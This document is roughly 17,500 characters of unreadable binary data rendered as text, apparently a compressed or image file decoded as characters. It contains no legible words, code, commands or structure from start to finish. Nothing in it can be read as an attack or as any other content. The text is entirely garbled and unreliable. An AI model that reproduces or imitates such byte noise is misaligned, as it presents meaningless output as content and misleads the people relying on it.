� 0����2)8��@���c��i�8a[<��A \�[O��̐(���_sڇd�M�M~�[�T���T	��R������k�� ���^���jn���\SoT�@��:�~^�X_�=�^S�� �r�C"D����������A+�A�X��tb�i���q%!d�����������@����% <�HfYd,���`j�ګ��O�#w�g�@���֞Gך���MXQ��Dٺ�yt�
pH4�CP�(�Tk` 98��7-h!���~��� .����x����$�P�uX��V_`�xU�Xŋ?�K��(�����WD���]y$-E�b�^-|��G�9��\EIp�8�Ul*�:�o��
�ƁH^�t �d)8F]E�7����U��L#���zﱲ)#LB��f(�P.^̎4�b��$��I-2���>2�n�F��ā+d�W$p��+,�E��X��]	�����P������N���:<�E(�@�F��	tA N)�Q�98���C<�� n"O�n��x�	T�
�)M�����t�C���lFr�(�mM��W�G^��:�����y	v����V��ѱ��VؑKp���G�Ֆ�m9 �о���* P \
X�EVޒ���mx��#0B#?�8��L ��B�t%dH��N@�CR��o�s؀��5h, 2�H��:�Y�s�eD�
\w~�-��ܲ��:�/o�V̇EO��`��!���:T�L���D��@s�%(���)�p���8?2԰�z����m�@��@��4 ZC��%5��<�*r3wơ"�W<t �Ֆ\W�\Ŏa	X4Wl�yE=�C:��= �[�,�5��5iQ�D��X�5���he�}�m	��$��>3/|-u�q�F�B!0�#�t��pd�``��Ȁ���?�XB5i[@X�_�0s4tƘ����h�
��ZSP�q�]�2z�����o{�Z�; �p$�$��颎Z�q[��u��pˇ[�T(� �%=@�B
t�u�@wh�LP�F�DAd�4?2�~�����셇9��.u%�6>W�d�s)��}���>A3<�
�O]����o׃W�u�u�\CB\O&~�Ȋ��[�;HҊI\�$�+��`L�0�ϸ�7�Tx��6�O��C�w{�s���8�0�2�r�����4d��ef�h�6�|H4 �?C��/4�'��D�*�tr	�aű؃Wwq����"��"P���9~�yr�8q��d-D�}|I�@�@D�c)�iy�"�Fj���d?�d�,�J���GV�bP5�i牺��A,畋 ��[}��T��f9t�秽�̘�E��|�9��+�W ��dR@,�+��8~�:  ��; t�`��P$�X�CE�� L'��}��A9�8����
 ���tk\���^�A_de�:A�{j�t�?sĺ5tW�V�}��^A��v9�̮��"H��;��n,dy�K�/�b�>�
�����[�0��x�W i��0�wL���A*D����<ᢁ ��m��
!�[D�Jy��@��K�$�+D+����#�<Z��ˠ��8���LV�GtaI�dN\�	�?'� ��/Jq�{9�t3�i3���-@�=�b�ա+��(�D�D��ؤ]Z�:$B#l/��|Nw﹣�(q�\���峅��&A���+�
�$�k����{E�N��~5��  �z^�������ً@Ƌ�.���6�Is�l'r�����\�
�>��>��3���;�wJ6��F���r��g�j�=������X�K�4�� xӋ	�#���P���+�zV�}J;�:D �(T(X�O >�  ��&O&>�ء�
8�Y�$��<X(����Y逰+g���q�i׮D	r�4h0wΜ���yg4̤B��y C�iT�S�NE��j�[��v��JBA�q�GHFZ'	�]A���rs���.��4v(�! �)�,�]9u���k��tg�dG�`�Y�?U��0T�]"&Vl�Dろ=����nI�������v�t�J@ٷ����:�gP�s޽�*�L=x�z���T�X����܂81�V!B	 x{��������.\��z� ��0
∣�v\q̱-� u\)@�f��3�\��%zb�ӚiF#V@r�D�,X� Y	H*�'�oJ�p��f�p�i �p48'�q�ꩁv��8�.*�ÎJ���� h�{�ˮ���<o:/-Hp�E������a/�0z�R���@����cP�-~��Āذ3���C�6��CD�ďꊍ��A�O�Q��P]�I8%5h��T��V�q��$���I���)�ܕ��|�J"���7��&����oP�
pkE�^����S��:�3�R,x�G�)����op�q������B@"�rԴ'N��6X��R�����X���ؙE���u''�p� �Ȍ=�"���B
�R*]y����# �H��b�.��p�L��,@>�^�V�n��O�b(��bJ�K;� �u��w!(APu ���fHkhl�HѢf(U��48�K>�V����q��$�lu�p�����`.6�I�T^�*4��.�`	Ȳ�.I��+B���=����������+j^AG�����)El��٢KP'�Y>��f6�ȿ�Id�8_!%�P�A��Ee'�ԙ�]pxj�Ñ�H���pp��dQ@��!�J 2\�J 4X����z��Y4����=����t�8-�ht��H�b�����:�W��/��K��5�DiHCL�偄t�SA3�{l/{��ԧf�u i���Zey���0R�B�wءzP�v�3?*U1;����H m@�8xH�c�-	�ʸ�s:rD#��KD��"?�0�;@�k- �+�,\� �����
x����m �y�+fH��C�a�᧴7��EU��(�8��H"�G�D?*�ʊ�������-�L��0�4�C$�
:���b:��E�h�_� \�@�.���>M0 (�� u��؍K@����m��B ���C<<���w�CG�;�Η1�!�UH<�80>:0�9z����XBN~���D/@
�H�-�����^@��e�#u��t`\k`ub�D �#�j)H
B"I� @p�8��'�����R5>!f�H�#_� W��]5��C*��8D�:�q�CJ��eQW��.w��}
�@���"0B'�A@�e2��p[ ������_�Y
 ��`�gB�!�����f�D�́'���,V�xP��GD�i�8s�6�@�V߱U�A���+�T��E���[��p�z�^&@�ݵBz�����X�+Jb���u���_!Gl���Dh ���P 3�Q̎�Q��H�ޛ��1��㈥,�1�q!H̯<��A�yXL
D=ޑ
.p���_+wK����d�A>��ZrQ�\t���(~�@c�e"����d)LrXYԕ��������QO��[�"g� �	'8j���e��G��[e�C�X�/��e�:g��S�V��U "��3@�ĕ�[��F�ȧ��l���:��IZ��v��=&�)E�4��j!�hF�X�o�/���oj���,���jƤ Z�����HD�0
`
gF3�$L�6��j�_[���^`�� 6��t���Ɂ�@�W�8��0�4��Օ��E�Л��a��AD��rd[���@;�NY�6�8�`y����Q
�Uף��D���jY�֊�'܌k\�x����6�⹁}6+�3�B�[��#�� �T3QaB��4��*P��ɇi)�V�����;���<}�* �I�B���S7?�Vi
ָ�é��8���#��։=la�xݜ�L���P� ą�DN ����s#S�  }I2;��P��=u�C����ԥ��s�g� �,~S���0�o�B�~u���#=���@�֏"�6ȟfG<�N� �a\1�r��s穤9����0��Z,�c�y��'�ĳl��$le�T���N�5�2��G@���يua�:�^����OlȌ|A;�?BMdx�����]ܧ���F���D��e�0H#2`�2����޸�ɜ����! �0�dH� �LW�����h��0�2`�2��h�� ��@�Ķn�F/�H������H��d�0��O�ak�eB*���ZXG�% l2 �2 
�
�ݤ ��@����o�J�H& � 	� Wt�\�¦ .�a�O���>�ײn�.�����"!֮���6"�(  !�� Nṟ��!��0�`�+c��G���d�d֐d

	0 �`
�j
�o~V�8��bP_����6O=/'*�z��G�E/!�&q���N�n� ��$2��� ��\�M%�m�&���`V���6�ڰT�l�	�����)`ɬ�@���A8l���1��g�@��.��Q�FR�Fr%NR%��&1����m�����KJ`�p���f�ء� ^�� @ *� !���ঢ:`	ָ�� @a"Y@,ǒ,��Ͳ"��/���������!�!/  Q���T����, CA���nȡ����Fx>���^ 6��� @���ȀZm�`D�R�Z0�,�� 6��"�R5R	����/��~S��S2U�%�s%�r%�R��)i0�4(��O3�*� �M6�I|���@���A�8��3@����j`>a�>�d-eS-iS-12w.��4��8�8��A��A�A�AB'j ��SC3��@>�!>��>SE�ǒ>��E_�?��6mo7�#w��|$�����$�s9�39QrH��H�RI�aI��I�TI��Bk ��J��J���tK����D�>OTEŲE]M��,eT-����-���@{�.�/Q/��A�B�rBUB��J�P���4QɔUE�E��>at6��RٲFo��t{s�S$�H��8G�H��I��ASUI%�I]uP+4Kg�Ki�P�DsR�TRaS?+�M��FQ��Y�TA��O�BuP'�P�Z�QquWW�L{6)�R�S3�F��#{�GE���/H�9OI��I�J��TV��V�K��KqUL��>��[_TM��6m�M�.N��@�A4O�O��bZ�uZ�u>��Q�Ra
�+m@d�A`v?��[��63USs��:�7���`!� g��>� ��fA!��TO�3�UW�/��B��J�u_��j�!�;DV�LQv,�[Ӳ5#�.!b@�U@�����u�:<@h�Y�har������b
���6c��P�>���� `����5W��.a;8�e=,G�o��� gR�� p�N�@�W�RIA��I�UK��j�4uA<���h�xa;��Q#6��F׬��,%�h��vEmmN#���� �@� |�����{���B�4e�:Z }ї*J�)�wc�Tq�4��`v � �8*��!&A��$~����OS9��Pa*�W���?؃��:�`>���	���T��}����cx	��J`x��{�!����j����
�����R��b�)X*2 ��av�<���������rR�@،���	�������጗ �B!A�7~���a؏8~�W�e������P�7���x(8x?����/���*<�ʗ�� ���Gy���)l�eɕ�4�����x	`Y�?x�=�hY����3*J��}ُy	�ؗӸ	�!����=!��A�wi���i�������_�T�Y`����x��h�)��@��X�ә������6���,�w����@�S��4*�؃Kx��ؠ�������5��*P��=�����"�5���x�"�8�I��ˠ	�@�A9*R9f���9������a�l�B���c8�؆}���S�J]rZ��������q���m�b������ ��|������Z��[���)��e��-��� ��:��y�3�k�����{��YK�w~�:�񀂯C�^�d�2��	�����h�>��W�3H����s��s=����?�	hy	4`���my�y����)`!%{y���}9��Y�u;��ٔ��dJ���W��X�-Y���:D!m��)��`��9��Y�w��9��a��Y�/a�V�N�)��T;*`�����?�����)�O��W[*ٰ�����yI����آ� ���{Y;*Da,�������;���J�0�7 �,7�1��4��{�� �����X�g�T��{*�z��)��xa�8�;�z	��:@�Ji�),������w;���)����<��ƺ����8}�����:�ح�,��麮�\*`�����dɩD����m�P<ʡ|��x�+X,/�)���/�	�`�E9�-ΡP��/8�� 
��c�K�o{�EX ��8 �7y��~������ԇ�ȩ�v���+��ܚ�}���Ų�`��ٻ=���Yڟ=�y!�N�N������E����==*���������k=~���Ǉ=��=|�|�:�Y`��:�/�/����)XƵ����ϸ	`y�eܵ�ڃ�;AG{:Y�y���������\ݷ4؝\����'�����Ʋ�3�˱xѕ�����ՙ�!yX�R��(�ݴaڃ��̸ �A�����:���*4�w *�����7���|e�[,���?���?9��c�� �)�������r3���o�=8����QF�=X���o�ω�8���o�_��^*�@ʑ�)dU ��}x�i�@����,����ٵ�ӱ�[�Mٻρҹ	T<��[�#��+�i �{��◠��A���홠�~��!��]|[����P��B~�����;M���!{�9\�i��ü�� J>����L �A����������!�bǒ���C� ��:[�i`$�3����㯅��vx���HG�$wpDWXt�8�l⬉?��x�$9�#G.D@���"�P��8f(�̎2�S�T)M�&m�$��2�8�`@��رdŪ!p��ڵk��50�<0���H���ȕ��i����Ǣb�/�(OE�WZF���er�yI�P�:3,=�q�2J=�ha��23�f�:�Aee{�%�
-�i	�2hO\���]}�����Q��,�1c�ɪxz��Ζx��{�y��Yv�y���;��k �0�C[ޑTR:a��w2�g:y@CRXp��X_�f�[���_n��M��(
i���%�@)>�>�t�d"M�Xe(��S|�)�����C����%�]b�^��s�RM4��8UᶔLY<�ĕ�5�/qB�o�W�Z\��_j8��K8�GS!D�g��@�=6��d��G��M'�d���-Z�zM��hwf�VQ]��V�^*��c�f�e^H�[��y�5�]D�NQRg��禛�=fD��$,ExD�e+)�(��6��ADi�!P5�dO���R�}����Z�pg�Vq� �?�1g�����sO©�gsbgg����yҥyd�$u�-��A�ҧ�0yB�'���hDk�Q�������$�'ʄ��۩�`�?F������7ň��X���t�L�1r�=��)������T�:�`�A�r׎]�^�*���|[F���6�EH�Xcw���$��\mt`�*4i]e�\E���J��0(����kf�~���?Xj�3	�c�Vx�QzT�������Ij�g�l�}�>é�wjΈT�bDꄴbLw�X�������9�����>m��\���޳�?۲ưu�ܹx��g�ѥ�C���A����tL_�@vuԚ<4�<zz����<�c7s�K�ci��hrQ�2W�x�i\� ("�(�� �Ҕ�@)@��\�^��&*ࠄd73�D�!r!R�̡�p)�W�`BH��� .+�UE�T�!�"�#�J�V����k��`����	���I��B�Q�m�:��;ŴB��wK��jf���]�?�<��� � 6��:q1�����4(IE"�S�s!�{#���9�Pj�3� *U^�fJ���?d���,u�]	��A���s"�h �jBS�Q���LhI���H
� �XI!.�,�4�.��Ku��	���T��=��(Se�`����K��\ñ#�z� ,	|_\���� �(�U��	�\�������Ou@�Ies>$�XG;���eR�ʆ�$ ^��N����K,0��.t'��~ ���Y+f��h
\�h<�S ���Pd��<Lj��菮�5l�� ��5�6d�� �L'���a�t��=1d��S�����2����	�Z��٘�QD4(��j�,�.�b��AR!�%Ew��Pi�zM,��[s�!��s��3������T񐾜�8?Z.19�?�p��Z5�@B�L(z��0�DJ���D�n����8GR�V:����a�N�y9#^�c���������a�ѝ�rD��u`�j��\�C �D�]�5�H��u1�""'� c4��Œ�3B�x@m���c|�R'\��jZ��Zh��|^Rq�:�#NH���CP�#�\7��T��Un$������tB��XrǟSt�Z�$�%D�_<RA�C�����!��Xd�D��60��a3:�1d���2��q��LZ!��k����
�X������lT�T��2A�(�s`4=��CD�Ĕ��)m��ֱIDb.,=�{�̝>��M����d�7Z	0@�"Ț\�
Qk.LA'z�5�mm"\b�&������KXC�_iv>@x�KТ��?AmkpB����艮$��}��F�q�n�{���N��%^��[��63��m�|��*y|-���|�8p��(Aa��n�e�ͦ��-|�0 !� � ,    � �  � y���C��f�6�!��PE�SWB�v��Q׮�rl�!Dƿ ���[9L�J		���Bs%��8s��� ��@����_��	rJ��R��Jh�4)իT��3��B���L���0����!a)  *T�$�I�P\A�F-�ڕK���9����v�� 8�(�E&��+B��cM �8����&M�l��Lt��Xs^q�siR	W��ު;�U��z�T9�kS���X�OE���J/%�
Gx�A���U�r�H�y�DF?��P AWn�7�J��ް�G��O�:�p�g��T�l��6�n���p@A�[l&UTqNte�0��������J1PL"t� .#��F)q�Ý:�ؓc=� 0�m(�	)��a�?m�7�f�(�9�7�U
�)Vb�f8�OQ�I�R�8-�`�ޘ9�k��XN	<`�+�b�@��������#��K)͈�
+ʹ#�ԓ;�#B�@�PS�}���)3�7æ�ɗ�8��ê�����\�y7a��?W\QE���4�)�R6��Je��F�v��
�jQ��ԆHm(�ٌ+[lQO=9��O=P���+1�R붻�8�1�JިZ����������?Clp+��l���?/���Ĥ��^Ð� *[�l�&\�9���`��+��D).�����H)�X�g)�5�J(�l�(G�@r��u�*���T+}P��*�J 0� L��L@ p��u :����0�?k_q!�8Q	�p,�?:�pE��������T��1�I)�О��RA:� W) @B)��3+�4�g�`�:�f�:J��F���A$Ni���EaF꼩��*�R ���?B`0<Na�4<��t<U/T*�8A��9�`�,	$p�EM�氱]���v_d�p�JOPP9%��W9� �@(��2'+̸Y)�ё�p# a�&Q�\`��	���U�,�����J(q� <oB'�	پ��k\#'�H^Q��эn���,d�lJ=g�����2��DSqC� �C��j% �\�^�h�H�lq���* �r0�0���I��k��R!���@��B���l&\	r�B�ԑ)�C�� �!�p%J`ydA�*p5$A4� Jbo&9��n�7�]�8H�A���T�O�.��<�@��+����c1�Ŗ���`G9r�v�qa4�r��y0kl����@"ᛦT����F�__z��H���D�E(��]�g�2N���O��):i� #���o�p  ��.�(�+� cE�E)T�

|c��G2�Q{��a��*t��@��l�X	�V��)��+9$�XH�%����%��8A��ԁ�ڳ�� o����
p�$i�I;A��㠣'�R��D�< ����D��b���pD1X��_�Q����14���k�6�A��I3�+��
�M$�t�=�JP����}ӏ2u��@�M,�����+HՆU�	, �wbR�P0MN����36^-�U\R֓��H+�J�}��*��? 3����f1(��
|tt�;���`��L��v���:dN��Y���� :_@
�V�z;D 
�
��p%�S�?�j�`�I�jN��$���*&1�Q��3Z �p �X'�j�����R�/�^ʈ#��#` ��<�Mro�2��	o:N;�D�ŀzs�^ ��8��R�<�{/J-޶G�@�
s�*r�A�.]O"�R��x	'V1*+��f�<U��3�+(��h�o:���^�A5�(��а��N"b S��-K�rJ����N%���B �0AaR�H���DKn�z��!Z����M�h��b�1#)��ʄ}�%B�c�e�+\Q
�Y�UЁR�����` V$�8`����&Z��ɘ���%XXX���>δO�<!LА:�@#��@i8������T�2��p���2�L˭��h�Ue7�X��:��Qs��p�fJ}ƅ�

t ����b�mnO���v�!�}�_@��G3��'��;�!��_���)۔:�w�+yAq=X��c:C�>�� �BЙj�^7@c�5K� � ��D�$�5dЕ�Y�r��A4p1mV��o��ʠ� \({esZ�#DP��V�aǷ;M`�y���u���&$����AN��9'�(�'=�G�x��J�{g��U͞���oQ��ӄ�u���|fm((N&<�ZP՝�04JA�R��f�)@๲M�}e<�  Ndx{�C���$�@����2N��-?�w���𴥅������Ż�G�@la/pM&e��=cu�
:�t�Z��zUU@W�'W�< ?�PvXv�ǁ���0`�2� U�C�5(ʆzG�I�tC�U3#LU��}�P����� ��/���m���8�<2��i��^���� d�td1�PjbUC*P`u�_<tC��C��W7��>��e���f� 9 v8�N��{Mi� � 7�!7�`u�P9W�Z�g!f9��%�1��g̅r!?%pw wP��	i���  
��S�H�U���D�^���htD'�Ct��Vi�B�30  �޳Z�cCw�yf���gw�Zyfp��u�U�P|w�P���� �����NpÐ�� 2a1*� ðjRu=�bը_sj��u��pQ�P�p������ڶI� <3�h>�<�Gt�_`�j�v��DsZ=U�	��t_*��8�_ʦV��l,���P
lH�Sl�� ���J+ܰ�`��=� ���!��.2�e9wC
�=u� 0qIGqGUi� ��p1gpt��0��F�2's�H<�'H�����y	���i����<<ES 1��Mvg��v�uut�l�%�`V�Pe��1t�C93`��TRu_���p8Q��Y�8�=I��2�wo�$� ��+�>�_	p=�FUuR-�� 0[� [��@�0�l � <�h&jBvsƃ�f<_���~���s�H<��/�V��T5�
Op7fu�W�I��_�`y�����<�Z�>G� ��R��G��;���!�T ����� o ����8USf'�O�_�� � �0s�0�p`B�Bf�7:t� ���+�d`�d�``i��i��i�t 0��i�T%�8!��zi�Z�yZF���dpv��9\��ӧZ* 	��l���`P+�c3 '$�V��2�i�F3��IM��N�gu��� ��0�(ʢ0:�p0	����iP��i=ʗ���_y�F���yt�iB�/��W`=���H�j�TUVC�� �`w6��huo�z�l9sZh� P�	�{���� ��F��5����_�7�7�A�H���_�:'�@'�L���K�r�`��@c���G=*
\�_@����:�6�S=7<�X�Ej�֝���� �PC��Z=Q ���O�T�Ua��H����CЈ��T1x�Qg93�y�����Q3wjC��c��s��D�o_�_)�7p��U
!��	�@�@:�+�s�5	pp~�t�C��Mc���G�Y���A[#M�1��Dt�1x����7nU+1�o�<�d�#�ۃ�8��E���d`����/����`g� 9�+j�>	`�7+�x7',#}�TO����[�]O��	q1��� �ɵl0	^+�שH�W<�ZX<�D���iE
<��	���r7I�?�p�� "@C��v�9��[�fU�2�d�<'�3�;vH��@��PC���I�2�rx:{GU���K+"�4�� ����P���*:R��@�+�t���X�BW<|��ys��0�� NЛ4�7��Tp[4��Ո�U�
T6�9�w#b��z��=��� ��k`g� �T��yP�CU,����rb��ۀ��,�@"�B�  �r	@��XsX��a�FlP�2Z�t�w$dB0��#t�jG��H�	)AO4�ÂIA7vS7u���_��l\�E3|�_Ou��p���IuC�ȅ\�t7��  �m�e��p� ܳ1��uMe���uV��=����к�0g���‵��X;r�x�55��}�;e�����%6k3��54�Ia`aa��4� gIpV�v�> ��j��n�j�����wpVpqhO�9A��ZeUYp�� P�I��Gѕ�=�z|�� v��'9��O�#���Q�Ɲ�X��n<+J͹�Xkd���;����S�C�>]�!�A/ ��IH%b9������r�4��3<�d� v��� �_.+��7v2�$��^�� �e&L����C�u+��E[p��2w=�vlq�[9"�)�0�,w�}̩�0 RP���-w��@��@p�<���|s;�0C�
�P=o0�7� "r:�TxZ�����1i7�o��zt��l�J;��%�*�v���\*@���9!�1�#>k3�C}lK��z�|��h-�jѺĹ 	�����r������������p�^k�wtG>�@�	��1�{_�Z�,9@
�p
 �P���" P
��3��jp��CgU ��1w�
��U���I�E�PŹe�FAU�M�ԍ�9��KK'P@�K}�s�+��R��@�f�	*i�r�L 
�2-����y��@k䵍�w$���A�w�� ��LKx�+r1��@���<�QM�u��v�v�_�I5�� ;�0̚�GQ ��C�g�������������� ��2�j2��$Mް+�r�z�� 䠢0��+A�������뵩`�� 1PJ��+�	�,I79A8)���YD1��H~W� ��=�J��x'��1mp�8!��U>dݤ/��v��^��1�O!2�9 )S3fj��#����x)��@.���� �����8r���&�h���� ����Ѯ:�!.�ny+��Pܾ�P��Zr�I�P��.��r37 "�@
�Z3�)}������:�� ˲��r����.�m��#3F�j��nl"K[���O`�&���ҳ���d�[ �,
 �p�"����$��2+�������@����9������+��� 07�e|�&��� `���d� �й����	2�:��3-'R���A����\b�$*��o?��p��� i���4�=����2��(M�ߑPn�2M�Tn��-�]��}���"��N�r�ұ��Π��đ���ܿ���i,�O�G�%�i PK��r���� -��i�LĦ'�>Q��n\�UHTj�ǫ/����
�����(^��цG��ڈ}�楊hU�����M͞4k֦��@Y��YAr���	@�
* ��o���������#'�D�t�L�;x�S�;�N�dp���A��F���4Р��o�/��ױs�*�"��I�A�9A��T�4ro~���ݖuxY���y���o����R��&�(��5K�F,ٱ��Ǭ��RA��쉜�d���@%*���T��R���� �Qǳo(����(2�I��R�l#�`����M���7�	Ƿ�ǜ%5(Т�Q����B�K �7H�*��((g�v* ��R  � X�A��r�?�ޠ�><I��&��k�	|K�'l�'q"�M�!�	�"�MT�T�8d�P>D
KG��H���Ze��>K2^nۈ7#����������p�=�%s��H �IǸ�)��!d,P
�j+�C�E�a��x��r,�<�Ah A��O����%��@	0�6�B����A%x���A��&ᢞHIQ7;AT����rb����6�q�1h�x�f�
tr�px�����^�ݨ�PS�g���H�ci����������8gx �(��RT � J�E\`�(�%�9g�ϋ��x�A�O
����2\�aD�� .�;�+(�	A.|o�h��Tm�/�4��C��T�\)�(j�3�b��"px�h��|Խ�s���ɗ|�Hݤ�@�x��G����;�H������_B����,p�p�I�\Xᡃ��Wܱ �jA�<
��?=�X@	�p�� a�[�61 Th1� ;*0�YH�}�� ���`C����ld�@��ء�S��0�7`F�y�:��,��G��@5�4 f1��Fġ�8��.��E:�𒎈O�^��[�
�����t��E- �P8�A�΄H0�.�"r���Ha��P,pț� BE=lQ�)L�c{@O$Q�,>ц��
o�C!
$�	p`�5���t�C�!�G��cV[�YY%��4 �t �����(�)*�8P��rT�b´c@��rb�
�B<'Ω��
����|�=O�P9\^�bU�� D�P���Hp�� ?r���2�Hɥp~Ԑ�1BV�;�i�=�;��D3"T�\! ( �I�/hF<����d`�CN�o4�F�
N�p�ۘ��BL(H�D�u�P ��f���^�7͗�[Z����
�#�XpX�p4�[h yd� X�gKׅ�x!��%-8�D)��C+�'z�g%t��<� HF�
	�)ؠ�� HHEB�Qh����}*aJ(���j-�����s��|�?$g8����"��h��TZ�� g:Y<!9X�G?�%�B]�zEp��W$IXpE��W�c��G��@
�\ZY��<,-�:`kGVH�D�+� �'A�O��ޠ1���Cb'�Q8Lbc�Ny*���eP�dF+��FX�߈!�ʴt�//A����������,��8�9N��ێ�
�:5-��GF{,,P`XX@��R��E%�����%0������G 1�� �H�H��l��?��W{ �	~�)$������0`R�BC�-eN�-4�f�Q)E�La ��0����V�O�<x @�T.o�)��[��)�*�K^ўN���p �c�΢���8�s{Y% �׶����.�u�6e3�p�K�*���^r�I�*ٱ�@Ej`y�?���#��x�
^A
V�Ų�9Y�Ա��1,m_q*��,EeC����#�<�����5�#/1��?:��'�yO�q`��w� O��9x���I�@;���+�3���RW@�0�
�6y��Lؘ�>D�)��`V�h�b�g�Dv8�a��?ʥ�z,"��`s: ��1�Q9�Q��r� �"���R z���s:bv<�T F�s|9 �E��"�q�
������[:p���b�	(�oΑw�@�D+��\G��qC�t����9�Y1�g������"Ѫ�B!�
��@x��L����%l��~�����祒\��� ���8���p�p�hG�������'=��M_nzzgj-+p��t�v�j�_
�Ð��8�o�P�/��u���:.�kЉÈ �r	T�%��������H���T%�@H��fi{�����a2R� �>�S�h��kWp�Z�zK�Y�v�-�zx�u�D�����4Z Vp�b(>a�bH�(����Y \p��
�@r�����Ћ7���.�Q���5��� ��'*����"Vx;��4i���!uh����D��@Gj���J�����ty� 
(�y�r��*�&��Ga�{`%֠:��98�wp����*�bp\X�#t�4��[$>  (�8\(G�5��x s<� �*(��H���'AJ��8�*�y��������h)�oز狈o�e�@<����t� �G �p��P��2�|�s�����(8�{��<Z
�"��xy�9�����{	d(�<�
�) ���#>d�;�[��ʽ
Ї(�ci s� p�H��ɮ�H
���9CjT�R�: (-u�?|��8J��+D�8���������D�J��'b�E �
);���Ri�1�w����)�Ґ'���z�A�,y�x�H�`�(�L��b@
pAW�'(�����E_�Ba\�'����� -�� �+��7�� �ȁ��, 5D�
�D1Y��d�Ҋ�(*���8u���x���p�I�9} H`��
�F�
� $��+Js[qXA�C���,��1V����q� ��N_���!�)ZKW�t���&�K�pd@�@�@5��h)�0�h��6P���Z{�	Ҭ�N�r3N�@��bGVR�x	?�P�,���s��-�TA���R)>ň �"�8(���P%�q�p 7���`>zX_)�"��"pI_��m�&TLЇz@`)M�;�b(���ɀW�	칂+���) �Ѯ���s:�q9[�<���oP��z�u��Y���AJ��� ��@�� \���: ��qQTI�d+Ű)Q
K�ج�W�NWss� ���(��`�8qJ�|�4�8���R��Ȁ�s,�n�(oA���������?	���yK>�t9�
�a0��3i��
�z��t�ʩ���*�;0�<Ԟc����!*�x���sl��D�;c���'ɀ^q���Fĸ��p*R}@�B��'�D[|��
x���� {� ����� {�@��㧏"$)�[�YY҅jN
M�ۤP���i-"�ج�U/��1g�Jv0*z	�LW'��S��s�����>�q��T�L� (��p��'�y	8�FY�>�srL �r(	�U� �( 	x�pǃ�� bR�#�]L��!�p֤|�	�������Ct\��P�3K{��[�Y�YgagA=T��Z��$�R��*���p�����X��I��-Cx^(�c(����b(�G(�3�bJ�n��hb�-%�� ���+ �/,��ʹB-�@  �~\��\���7x�Zĕ�;,"�:�C� �����Y8\=s�\��M&�9-����@�))S��rVY]��v�? U�|�p:�oЇ�z	}Pd ��04݅��"B�~`���+� ���]�+������
��"�%T���h�4�9��<:`��C����:�g�\8�G�l����)Zx0"x����bk�Xq9c�C�;|�ټ�c����b�Ų)�����h�U�X���+ �-}�����0��#�9�G�T�m��P�x�u,��Սz_<|/^J�Q�K�GH�PEz������b�(�98!3IS�(JV�r��Ձ���-������vA�q��
�H�=�7�~(�搤	�� ��Z���$���`�2]�][�Ny=0�+���x��]�T�!�xߗ���S?��0x	��mU%�Q�V�C/۲/��9�N�_	2��n(���%���}��a��U�=�-}���Y�0�:���R��c~��J�l�I�굖�����M���a�����ጭr}	 ��Ȉ�U!"���A�,�/[��y�(�ݽ�/���3��4�q�eqp�a��B��	���QU6?d^�v����ꢎ
p(�nx	����[큨������Şo��t�^���|��;H�D�8�r��P�X�͚j�Xb/:�+��ͯN/h��j-�er8�/�Cp�e�Հ��6�,�#6�0�8��E����(�n�&�
 �P)( YH�a��p�h��(>~Xɶ���搻�B�i"Êt1���V蛀�;4!����q��g�ނw����z	���q�ٜI�ʐ���;��=Ψ�o)��y�Mek�4�B7��L��X0閝Yq�.��>���EX�*�&Ӣ� o@����l�i`�a������l吁�Og�ɐ�l��8�8���Aɐ�`a4B����C��X�#��~�w�ť�-F��M�Ӹ�A�/3k�b)�B��6��dk�������.�8�B���s��A*|�H ��K*RȎ��c'(����cP��rq20�ۈ��8ѓ[M�" �7�MH�8���s�3f���N[�"�h��g\���/�x��C��#��pH&I��4�8ws��0���t��E� R��AY|�3��g��i�����U�Ķi>���U���+W����I�����ۀ���q�7RK�9~��.v�KysY�)�ph��� t����p���������T&��u��h���s/�q �b{�L�k�,w�w�����[�"j�¨g�g��rl�a���t��a�a��P��%L#���rX�- ��N���Ay�Ѝnp �p?���!\рn��ZB��d��s���o�p�2^v@�s��T=�IUL���R�>�cB`�'�Iio�͜�IB��+`^,�X�(2�G��p�>�c����X�
�)�<�u`���̠�go�Pƈ�VbYz�T�p8�#�V��@�o���)�p��D�|��ζ�oh}| ��%�nb��� t�# 	�r��_����#��C�2>Lp�a
6�bB��tB(��+߼�h���2Y���.\p�*��O"�U�G�z��5�4ܜs�Q�X�9p�y�4��p����N�(bQ;츰���0�ܸ����/���ƹ�B�Y�f���N���ޑ{Gu�o�+!�
@H9	B(���ɘ��!?�&n�R�B�X�y�� Nd��r�M��t�{����`�j�CG?E|*���-[�}�C'jשt,���w��y�׀bT�cǑEn�Z��\t���<��������`N}�c�T��,��3^�IA{�d%�?%�P�F�p�ċܼ�C"%��C��bX@�$��DJÔ��%��C�=�m��<�M���e�lBd�г��ys`ѕUS���d�i��7[N[`��PY� �b�u	n��e �N�#N)���,���8XH�T���TJA<&��q�k�8�C[�ڍ��O�4�Qw#7A&`dB�)�O S�X�O�8��M������8aP�8>�8�d���Ff�yMa��9�s��h��Zf���]
:΁:X`z��7�0�X*β�sd�<R9��?RXF9�@�b�<1L?�=��B�m+U���n��*�MI)�p�?�$i��ޖ��Q��?����+� B�"��8��N8�7�T�uN�qƉ�7k�w�Z���d�SB�ٵ6�
�E���	�_��5��$l�'d����8���s$�fg&�$�2V�@kͪ�?$耀�Lb	Ě�V�F*��$� ���@�J�թ���umK���`O�h��eF�8�ę�����h��N	|��/q�'��r��_�:�]x!cqPJb�38��˃x�]��Y9��S9>A3a�
�R��@���?�Mo���d��Q�?."%��I�� 4@����؝O��щNh��rpF�q�C2� ^t����B As��B(s�#0�K���y�E/Kޡ���18�Q��饊���\�!=AE
�<Ë5 �#�0���}$�	h��WX�9�i��2����$A�b�2�t�o��?t�:R�@A[@)^P�ǈ�)]�S�Ҽ�m��(��K����Ch!�Z0֨�E	"\���y.o�G`�s���Q�P�6$�`AE(�����1n���r����;jq���
���;i�2\������3��1�F3onƹ�I@�|�%-�:X����s��P `ׂ�:�r5Y�\Z�e�@�Fp��^?�X�Ra�vZP�� e��?R$_¢)p��@��Qu��L��r����@j<�ȱC9Α�lS���d�sf��8HCR�!e�G&	(���?J���Ə	��%kG
N��1��U�6�4M�*�8 S�la��E-�f�=aa-�:x!Շ�tQP��ˇ��{��^�JP�
 C�&5݁Tmf 
���z9����Xl�vx�Y�⮝��0��|f�G�y.<�Bp5����^��� �� �$�U,�!�%m�R3ڐ�M(�[�L���6�����}Md�Z6e�x*���"��k�F���� �0�{f����
|b1Аx����r�`��h ����1����q7��U-f��W����DX�����EAh�ʆ�N��s��u�CT��<����;���e�*�iR��h�R�g��_���,�����߰��{��Z�r/9ˍ_�@e	�P��A��2φ�9�]�)k��?�Q @��[[
